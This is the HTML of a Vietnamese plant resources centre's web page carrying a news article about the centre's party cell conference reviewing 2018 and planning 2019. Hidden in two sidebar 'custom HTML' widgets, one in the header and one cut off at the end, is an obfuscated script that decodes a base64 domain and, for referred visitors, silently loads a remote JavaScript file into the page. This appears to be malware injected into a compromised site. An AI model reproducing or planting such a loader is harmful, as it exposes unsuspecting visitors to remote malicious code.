<link rel="apple-touch-icon" href="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prc.org.vn/wp-content/uploads/2016/12/cropped-bannernew-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
#site-navigation-sticky-wrapper{
	width:auto!important;
}

#site-navigation{
	margin-left:0px!important;
}
#header-text-nav-wrap{
		width: 100%;
		height:0%;
    padding-top: 12%;
    background-size: contain;
		position: relative;
}
#header-right-section {
	position: absolute;
    top: -21px;
    right: 29px;
}
.fa.search-top{
	right:0;
}

@media screen and (max-width: 768px)
#header-text-nav-wrap {
  padding-top:10%!important;
}


iframe[src*="ac25jgKOntw"],
iframe[src*="ac25jgKOntw"] + hr {
  display: none !important;
}
		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112481989-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112481989-1');
</script>

</head>

<body class="post-template-default single single-post postid-2274 single-format-standard custom-background ">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Thứ Tư, Tháng Một 21, 2026   </div>

                  
                                 </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
												<div id="header-text" class="screen-reader-text">
                                             <h3 id="site-title">
                           <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật" rel="home">Trung tâm tài nguyên thực vật</a>
                        </h3>
                     							<!-- #site-description -->
						</div><!-- #header-text -->
					</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="block-4" class="widget widget_block clearfix"><form class="mltlngg_switcher" 	name="mltlngg_change_language" method="post" action="">
<a href="https://prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="vi" title="Tiếng Việt">
  <img class="mltlngg-current-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/vi.png" alt="Tiếng Việt">
</a>
<a href="https://en.prc.org.vn/" class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="en_US" title="English">
  <img class="mltlngg-lang" src="https://prc.org.vn/wp-content/plugins/multilanguage/images/flags/en_US.png" alt="English">
</a>
</form></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									    	</div><!-- #header-right-section -->

			   </div><!-- #header-text-nav-wrap -->

			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="inner-wrap clearfix">
					                  <div class="home-icon">
                     <a href="https://prc.org.vn/" title="Trung tâm tài nguyên thực vật"><i class="fa fa-home"></i></a>
                  </div>
                                 <h4 class="menu-toggle"></h4>
               <div class="menu-primary-container"><ul id="menu-gioi-thieu" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://prc.org.vn/?cat=44">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://prc.org.vn/?cat=45">Cơ cấu tổ chức</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989"><a href="https://prc.org.vn/?p=997&#038;lang=vi">Chức năng, Nhiệm vụ</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://prc.org.vn/?cat=46">Thành tựu</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="https://prc.org.vn/?p=1122&#038;lang=vi">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-128"><a href="https://prc.org.vn/?cat=21">Tin tức sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://prc.org.vn/?cat=29">Tin trong nước</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1445"><a href="https://prc.org.vn/?cat=53">Tin đoàn thể</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-131"><a href="https://prc.org.vn/?cat=30">Tin thế giới</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76"><a href="https://prc.org.vn/?cat=22">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://prc.org.vn/?cat=33">Thu thập nguồn gen</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://prc.org.vn/?cat=32">Lưu giữ nguồn gen</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://prc.org.vn/?cat=34">Đánh giá nguồn gen</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://prc.org.vn/?cat=35">Khai thác sử dụng</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://prc.org.vn/?cat=36">Cấp phát nguồn gen</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://prc.org.vn/?cat=47">Báo Cáo Khoa Học</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://prc.org.vn/?cat=23">Thư viện &amp; tài liệu</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://prc.org.vn/?cat=37">Văn bản pháp quy</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://prc.org.vn/?cat=38">Kiến thức bảo tồn</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://prc.org.vn/?cat=39">Bài báo khoa học</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://prc.org.vn/?cat=40">Đơn xin nguồn gen</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://prc.org.vn/?cat=41">Bộ phiếu thông tin</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://prc.org.vn/?cat=51">Ấn phẩm, catalog</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80"><a href="https://csdl.prc.org.vn/">CSDL NGUỒN GEN</a>
<ul class="sub-menu">
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://csdl.prc.org.vn/">CSDL nguồn gen</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1440"><a href="https://barcode.prc.org.vn/">DNA Barcode</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1461"><a href="https://www.fao.org/pgrfa-gpa-archive/vnm/advancedsearch.jspx">NISM GPAFA (FAO)</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-119"><a href="https://prc.org.vn/?cat=24">Hoạt động KHCN</a>
<ul class="sub-menu">
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://prc.org.vn/?cat=42">Nhiệm vụ KHCN</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://prc.org.vn/?cat=50">Danh sách Đề tài &#8211; Dự án</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://prc.org.vn/?cat=43">Hợp tác quốc tế</a></li>
</ul>
</li>
</ul></div>                                                <i class="fa fa-search search-top"></i>
                  <div class="search-form-top">
                     <form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->                  </div>
               				</div>
			</nav>

		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
	
	<div id="primary">
		<div id="content" class="clearfix">

			
				
<article id="post-2274" class="post-2274 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-doan-the category-news category-tin-tuc-su-kien">
	
   
         <div class="featured-image">
               <a href="https://prc.org.vn/wp-content/uploads/2019/01/Chi-bo.jpg" class="image-popup"><img width="640" height="392" src="https://prc.org.vn/wp-content/uploads/2019/01/Chi-bo.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" srcset="https://prc.org.vn/wp-content/uploads/2019/01/Chi-bo.jpg 640w, https://prc.org.vn/wp-content/uploads/2019/01/Chi-bo-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>
            </div>
   
   <div class="article-content clearfix">

   
   <div class="above-entry-meta"><span class="cat-links"><a href="https://prc.org.vn/?cat=53"  rel="category tag">Tin đoàn thể</a>&nbsp;<a href="https://prc.org.vn/?cat=13"  rel="category tag">Tin tức</a>&nbsp;<a href="https://prc.org.vn/?cat=21"  rel="category tag">Tin tức sự kiện</a>&nbsp;</span></div>
      <header class="entry-header">
   		<h1 class="entry-title">
   			Chi bộ Trung tâm Tài nguyên thực vật tổ chức Hội nghị &#8220;Tổng kết công tác năm 2018 và triển khai kế hoạch năm 2019&#8221;   		</h1>
   	</header>

   	<div class="below-entry-meta">
      <span class="posted-on"><a href="https://prc.org.vn/?p=2274" title="14:51" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-01-05T14:51:57+07:00">05/01/2019</time><time class="updated" datetime="2019-01-05T14:52:31+07:00">05/01/2019</time></a></span>
      <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>

               <span class="comments"><a href="https://prc.org.vn/?p=2274#respond"><i class="fa fa-comment"></i> 0 Comment</a></span>
      </div>
   	<div class="entry-content clearfix">
   		<p style="text-align: justify;">       Ngày 4 tháng 1 năm 2019, Chi bộ Trung tâm Tài nguyên thực vật đã tổ chức Hội nghị &#8220;Tổng kết công tác năm 2018 và triển khai kế hoạch hành động năm 2019&#8221;. Về dự Hội nghị có đồng chí Lã Tuấn Nghĩa đại diện Ban thường vụ Đảng ủy VAAS, Bí thư Chi bộ Trung tâm Tài nguyên thực vật, các đồng chí trong Chi ủy và toàn thể đảng viên trong Trung tâm.</p>
<p style="text-align: justify;">       Ngay sau khai mạc Hội nghị của đồng chí Lã Tuấn Nghĩa, Đồng chí Lê Khả Tường, Phó bí thư Chi bộ đã đọc bản Dự thảo Báo cáo tổng kết công tác năm 2018, nhiệm vụ và giải pháp trọng tâm năm 2019 của Chi bộ Trung tâm. Báo cáo đã nêu được những nỗ lực của Chi ủy, cùng đảng viên trong Chi bộ về việc hoàn thành các nhiệm vụ chính trị trong năm 2018, cụ thể:</p>
<ul style="text-align: justify;">
<li>Năm 2018 Chi Bộ Trung tâm đã chỉ đạo triển khai thực hiện thành công 03 nhiệm vụ thường xuyên theo chức năng, 16 đề tài (ĐT) dự án (DA) nghiên cứu các cấp, trong đó có 05 ĐT, DA cấp Nhà nước, 03 ĐT cấp Bộ, 02 ĐT thuộc Chương trình công nghệ sinh học nông nghiệp và thủy sản với tổng kinh phí 25,604 tỉ đồng. Thêm vào đó 05 DA Hợp tác quốc tế với số kinh phí thực hiện năm 2018 là 4,191 tỉ đồng.</li>
<li>Chi bộ Trung tâm đã thực hiện nghiêm túc việc lãnh đạo, chỉ đạo và tổ chức quán triệt, học tập, triển khai thực hiện chuyên đề năm 2018 <em>“Xây dựng phong cách, tác phong công tác của người đứng đầu, của cán bộ, đảng viên trong học tập và làm theo tư tưởng, đạo đức, phong cách Hồ Chí Minh” </em>theo Hướng dẫn số 52-HD/BTGTW, ngày 20/11/2017 của Ban Tuyên giáo Trung ương; tiến hành xây dựng kế hoạch của cấp ủy, xây dựng cam kết của cá nhân về tu dưỡng, rèn luyện, phấn đấu năm 2018 theo Kế hoạch số 54-KH/ĐU ngày 09/2/2018 về học tập và làm theo tư tưởng, đạo đức, phong cách Hồ Chí Minh năm 2018.</li>
<li>Để định hướng thông tin cho đảng viên, viên chức, Chi ủy đã chỉ đạo các đồng chí lãnh đạo các đơn vị, cấp ủy Chi bộ nêu cao ý thức trách nhiệm và gương mẫu trong phát ngôn, trong hành động, động viên đảng viên, viên chức yên tâm công tác. Trong năm 2018, Chi bộ không có trường hợp nào vi phạm Điều lệ Đảng và 19 điều đảng viên không được làm. Không có trường hợp nào có các biểu hiện “tự diễn biến”, “tự chuyển hóa”.</li>
<li>Trong năm 2018, Chi ủy đã cử 04 quần chúng ưu tú tham gia lớp bồi dưỡng nhận thức về Đảng; Đề nghị Đảng ủy VAAS chuyển đảng chính thức cho 01 đồng chí; Đã kết nạp được 02 đảng viên mới ; Các đồng chí trong Chi ủy đã tham gia các lớp bồi dưỡng nghiệp vụ công tác đảng do Đảng ủy VAAS, Đảng ủy Bộ tổ chức. Hiện có 01 đảng viên đang theo học lớp Cao cấp lý luận chính trị; 11 đảng viên, viên chức đang tham gia học lớp Trung cấp chính trị.</li>
</ul>
<p style="text-align: justify;">       Báo cáo đã nêu rõ một số hạn chế cần khắc phục và đề ra những giải pháp và nhiệm vụ trọng tâm của Chi bộ cần đạt được trong năm 2019.</p>
<p style="text-align: justify;">       Tiếp báo cáo của đồng chí Lê Khả Tường, Đồng chí Vũ Linh Chi, Chi ủy viên phụ trách Đảng vụ đọc bản kiểm điểm hoạt động của cấp ủy trong năm 2018. Đồng chí đã nêu ra những việc làm được và một số những hạn chế của Chi ủy trong năm vừa ra, đồng thời đưa ra một số giải pháp nhằm củng cố và nâng cao năng lực tổ chức và lãnh đạo của cấp ủy trong thời gian tới.</p>
<p style="text-align: justify;">       Đồng chí, Trần Thu Hoài, Chi ủy viên phụ trách tài chính đọc báo cáo về tình hình tài chính của Chi bộ. Đồng chí Vũ Đăng Toàn, Chi ủy viên phụ trách kiểm tra, giám sát đã thông qua báo cáo kết quả kiểm tra, giám sát thi hành kỷ luật Đảng trong năm 2018.</p>
<p style="text-align: justify;">       Trong phần thảo luận, một số ý kiến đã góp ý, bổ sung về việc hoàn thiện báo cáo tổng kết, tăng cường công tác thanh kiểm tra, giám sát thi hành kỷ luật Đảng trong Chi bộ nhằm nâng cao sức chiến đấu của Đảng. Đồng chí Lã Tuấn nghĩa, Ủy viên thường vụ Đảng ủy VAAS, Bí thư Chi bộ đã thông tin, thảo luận về tình hình triển khai sắp xếp lại bộ máy của Trung tâm và VAAS. Trước khi kết luận hội nghị, đồng chí Lã Tuấn Nghĩa đã quán triệt đảng viên trong Chi bộ cần nêu cao tinh thần đoàn kết, tích cực học tập tư tưởng, đạo đức, phong cách Hồ Chí Minh, nỗ lực cố gắng hoàn thành tốt nhiệm vụ đầy thách thức trong năm 2019.</p>
<p style="text-align: right;">PRC</p>
   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prc.org.vn/?p=2272" rel="prev"><span class="meta-nav">&larr;</span> Chúc mừng năm mới kỷ hợi 2019!</a></li>
			<li class="next"><a href="https://prc.org.vn/?p=2280" rel="next">Trung tâm Tài nguyên Thực vật tổ chức Gặp mặt đầu xuân Kỷ Hợi 2019 <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
               <div class="author-box">
            <div class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/02ac5a0515e12746f1bed5e93b000814?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/></div>
               <h4 class="author-name">doihonghanh</h4>
               <p class="author-description">Admin trang web Trung tâm Tài nguyên thực vật phiên bản Wordpress</p>
         </div>
      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Bạn muốn xem thêm ?</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=3070" title="Sự thật về ngải bún có thể phòng ngừa COVID-19">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2021/07/nga-truat-t-h1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=3070" rel="bookmark" title="Sự thật về ngải bún có thể phòng ngừa COVID-19">Sự thật về ngải bún có thể phòng ngừa COVID-19</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=3070" title="22:38" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-07-29T22:38:59+07:00">29/07/2021</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=3070#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=34" title="Lễ công bố quyết định bổ nhiệm Trưởng, Phó phòng Tổ chức, Hành chính">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2016/11/Bo-nhiem-truong-pho-phong-TCHC-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=34" rel="bookmark" title="Lễ công bố quyết định bổ nhiệm Trưởng, Phó phòng Tổ chức, Hành chính">Lễ công bố quyết định bổ nhiệm Trưởng, Phó phòng Tổ chức, Hành chính</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=34" title="01:34" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2016-11-17T01:34:15+07:00">17/11/2016</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=34#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://prc.org.vn/?p=2217" title="Hội thảo về bảo tồn và trao đổi Tài nguyên thực vật phục vụ nông nghiệp và lương thực khu vực Đông Nam Á">
               <img width="390" height="205" src="https://prc.org.vn/wp-content/uploads/2018/12/IMG_7125-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" loading="lazy" />            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://prc.org.vn/?p=2217" rel="bookmark" title="Hội thảo về bảo tồn và trao đổi Tài nguyên thực vật phục vụ nông nghiệp và lương thực khu vực Đông Nam Á">Hội thảo về bảo tồn và trao đổi Tài nguyên thực vật phục vụ nông nghiệp và lương thực khu vực Đông Nam Á</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://prc.org.vn/?p=2217" title="18:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2018-12-07T18:06:51+07:00">07/12/2018</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://prc.org.vn/?author=4" title="doihonghanh">doihonghanh</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://prc.org.vn/?p=2217#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=2274#respond" style="display:none;">Hủy</a></small></h3><form action="https://prc.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='2274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Video hoạt động</span></h3><div class="textwidget custom-html-widget"><iframe width="100%" height="180" src="https://www.youtube.com/embed/ac25jgKOntw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/hChG6P7Rons" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/YWC99fj_2go" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<hr/>
<iframe width="100%" height="180" src="https://www.youtube.com/embed/8ESmM1a6rgs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?p=902" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/Don-cap-phat-nguon-gen.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-3" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://csdl.prc.org.vn" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/csdl-2.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-6" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="https://prc.org.vn/?cat=50" class="single_ad_300x250" target="_blank" rel="nofollow">
                                    <img src="https://prc.org.vn/wp-content/uploads/2017/07/danhsachdetaiduan.png" width="300" height="250">
                           </a></div>      </div>
      </aside><aside id="colormag_300x250_advertisement_widget-9" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
               </div>
      </aside><aside id="colormag_125x125_advertisement_widget-3" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
                     <div class="advertisement-title">
               <h3 class="widget-title"><span>Liên kết website</span></h3>            </div>
         <div class="advertisement-content"><a href="https://vaas.org.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/vaas.png" width="125" height="125">
                              </a><a href="https://www.rda.go.kr/foreign/eng/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/RDA.png" width="125" height="125">
                              </a><a href="https://www.nias.affrc.go.jp/index_e.html" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/nias.png" width="125" height="125">
                              </a><a href="https://www.fao.org/home/en/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/FAO_logo.svg_.png" width="125" height="125">
                              </a><a href="https://www.most.gov.vn/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BKHCN.jpg" width="125" height="125">
                              </a><a href="https://www.mard.gov.vn/Pages/home.aspx" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2016/12/BNN.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="search-4" class="widget widget_search clearfix"><form action="https://prc.org.vn/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Tìm kiếm" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></aside><aside id="colormag_125x125_advertisement_widget-5" class="widget widget_125x125_advertisement clearfix">
      <div class="advertisement_125x125">
         <div class="advertisement-content"><a href="https://www.bioversityinternational.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/bioversity-logo.png" width="125" height="125">
                              </a><a href="https://www.croptrust.org/" class="single_ad_125x125" target="_blank" rel="nofollow">
                                 <img src="https://prc.org.vn/wp-content/uploads/2017/07/CT_portraits_logo-760x760.jpg" width="125" height="125">
                              </a></div>      </div>
      </aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
